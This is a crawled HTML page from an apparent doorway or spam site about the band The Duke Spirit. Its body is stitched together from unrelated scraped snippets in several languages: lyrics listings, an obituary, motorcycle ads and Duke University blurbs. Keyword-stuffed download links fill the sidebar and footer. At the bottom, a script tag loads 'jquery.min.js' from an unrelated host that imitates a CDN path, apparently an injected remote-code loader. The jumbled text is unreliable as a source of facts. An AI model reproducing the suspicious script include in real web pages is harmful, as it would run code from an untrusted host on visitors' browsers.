

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-the-duke-spirit.html
body_size: 5687
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The duke spirit - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The duke spirit</h2>
                            </header>
                            <p> Вы можете связаться с нами по телефонам: +7 (705) 776-21-12 +7 (727) 230-83-34 Либо можете оставить свой номер телефона и мы свяжемся с вами в кротчайшие сроки. The Duke Spirit: Creature, Bodies, Surrender и другие песни. Вся дискография, Радио, Концерты, рекомендации и похожие исполнители. С глубоким прискорбием сообщаем, что, 22 ноября, не стало Дмитрия Александровича Хворостовского, всеми любимого оперного баритона, замечательного мужа, отца, сына и друга. На странице представлены текст и перевод с английского на русский язык песни «Bodies» из альбома «Bruiser» группы The Duke Spirit. Прямо из цеха: Mafia III - почему мы отказались от итальянской мафии? Вместе с официальным анонсом Mafia III многие геймеры остались недовольны новым главным героем игры. На странице представлены текст и перевод с английского на русский язык песни «Villian» из альбома «Bruiser» группы The Duke Spirit. 
Type O Negative — метал-группа из Бруклина (Нью-Йорк), одни из основателей жанра готик-метал. The Duke Spirit. Отметки "Нравится": 27 тыс. Come to me through Noise. Я, как старый рокер,поклонник более классических направлений в рок-музыке, поэтому очень мне понравился трек "Kaleo - Way Down We Go (Official Video)". На этой странице вы можете бесплатно скачать и слушать онлайн песню The Step And The Walk (Музыка Из Фильма Отбросы 4 Сезон 3 Серия). Большинство данных, которые вы скачиваете, вы тоже получаете из раздач, поэтому сделайте ответный жест. 
Liela Moss (vocals/harmonica/piano/percussion) Luke B Ford (guitar/vocals/ farfisa mini compact) Dan Higgins (guit/autoharp/voc/piano) Показать полностью…. Тоби Магуайр (Tobey Maguire). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. Огромная библиотека аудио, видео и текстовых материалов для изучения английского языка. Покори английский с Lingualeo. Виниловые пластинки мало кого оставляют равнодушным. Самый романтичный и задушевный носитель музыки мы можем его встретить в родительской коллекции или классических кинолентах. Слушай бесплатно The Duke Spirit – The Duke Spirit (The Step And The Walk, Love Is An Unfamiliar Name и другие композиции). 10 композиций (34:01). 
Harley-Davidson Electra Glide flhtcui 2003/мод.04г. 550 000 ₽ м. Теплый стан. Here it comes, you better use it. Your gonna need her when you least expect it. Money runs, what do you spend Абсолютно новый Урал ГирАп 2019 модельный год. В наличии! ВСЕ опции! Отключаемый привод на колесо коляски, запаска, багажник, защитная дуга коляски, диодные противотуманки, канистра 7 июл 2017  Треклист передачи: 1 The Duke Spirit (UK) "Sonar" CD "Kin" (Ex Voto) / 2 The Duke Spirit (UK) "Hands" CD "Kin" (Ex Voto) / 3 Curse. 世の中にはゲームをすることで収入を得ている「プロゲーマー」という強者達がいます。海外では賞金が貰えるゲーム大会. The Duke Spirit are an English rock band based in London. Their sound has been seen as a melding of influences ranging from alternative rock bands such as The Jesus. 
As a young child growing up in Augusta, there was nothing that made Laura Duke happier than going to eat pancakes at her grandfather’s popular local restaurant. Learn how Fuqua can help you reach your professional goals. In Hawai’i we greet friends, loved ones and strangers with Aloha, which means with love. Aloha is the key word to the universal spirit Duke University seeks to engage the mind, elevate the spirit and stimulate the best effort of all who are associated with the university; to contribute in diverse. Official website of Duke Electric Vehicles. We design, we build, we conquer. 
Celebrate aloha at Duke's Beach House Maui with delicious food, a beautiful sunset, and live Hawaiian music in the background. Duke School is an independent preschool through eighth grade project-based school in Durham, North Carolina. It prepares the next generation of problem solvers. Charles Duke official NASA portrait, 21 September. Bill Duke, all'anagrafe William Henry Duke jr. (Poughkeepsie, 26 febbraio 1943), un attore, regista e produttore cinematografico statunitense. Come attore. Duke Integrative Medicine provides patient-centered healthcare that combines traditional medicine with proven complementary techniques. ABOUT DUKE'S OCEANFEST. Duke's OceanFest features a variety of ocean sports close to Duke Kahanamoku's heart, including Longboard Surfing, Paddleboard Racing. The Duke Start-Up Challenge is an entrepreneurship competition that runs the course of the academic. 
IMPROVE YOUR QUALITY OF LIFE. A balanced life is key to having optimal health and well-being. That’s the philosophy behind The Duke Center for Living at Fearrington. Welcome to Duke Of Kendal at 38 Connaught Street, W2 2AF, Central London - a local favourite. Come on in and enjoy yourselves. Community Involvement News October 2014. Thanks to the generosity of the past year, Spirit of Construction Foundation gave out five military scholarships, and added. Overlooking the La Jolla Cove, Duke's serves contemporary interpretations of traditional island plates with friendly hospitality. Your education in global health can take you in many directions. It starts What is TEDx? In the spirit of ideas worth spreading, TEDx is a program of local, self-organized events that bring people together to share a TED-like experience. The Official website for John Wayne Enterprises featuring history, images, quotes and The Journal, the online destination for a contemporary look at John Wayne. 
XTDOS is a website to play Classic dos games online using dosbox directly in your browser. Holy Spirit College, Bellambi is located in the Illawarra region of New South Wales and offers a Catholic, comprehensive, coeducational learning community for Years. Eric Balfour, Actor: Haven. Eric Balfour was born on April 24, 1977 in Los Angeles, California, USA as Eric Salter Balfour. He is an actor and producer, known. 
The Prudential Spirit of Community Awards program is the United States' largest youth recognition program based exclusively on volunteer community service. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-muzyka-na-ayfon-na-zvonok-skachat-m4r.html">Музыка на айфон на звонок скачать m4r</a></li>
                                <li><a href="tyu2u-tekst-pesni-otel-nensi.html">Текст песни отель ненси</a></li>
                                <li><a href="tyu2u-drakonchik-pyhalka-skachat-mp3.html">Дракончик пыхалка скачать mp3</a></li>
                                <li><a href="tyu2u-skachat-pesnyu-anna-semenovich-otpusti.html">Скачать песню анна семенович отпусти</a></li>
                                <li><a href="tyu2u-raspisanie-urokah-v-shkole.html">Расписание уроках в школе</a></li>
                                <li><a href="tyu2u-gordost-i-preduprezhdenie-skachat-fb2.html">Гордость и предупреждение скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-mobo-market-dlya-android.html">Скачать мобо маркет для андроид</a></li>
                                            <li><a href="tyu2u-rossa-knigi.html">Rossa книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-spravochnik-lesnika-chitat.html">Справочник лесника читать</a></li>
                                            <li><a href="tyu2u-chit-na-korol-dorogi-super-gonki.html">Чит на король дороги супер гонки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-programma-dlya-diagnostiki-bmv-e39-skachat-besplatno.html">Программа для диагностики бмв е39 скачать бесплатно</a></li>
                                            <li><a href="tyu2u-skachat-knigu-na-telefon-besplatno-diana.html">Скачать книгу на телефон бесплатно диана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-dialogi-iz-knigi-50-ottenkov-serogo.html">Диалоги из книги 50 оттенков серого</a></li>
                                            <li><a href="tyu2u-tekst-pesni-mot-molodaya-krov.html">Текст песни мот молодая кровь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
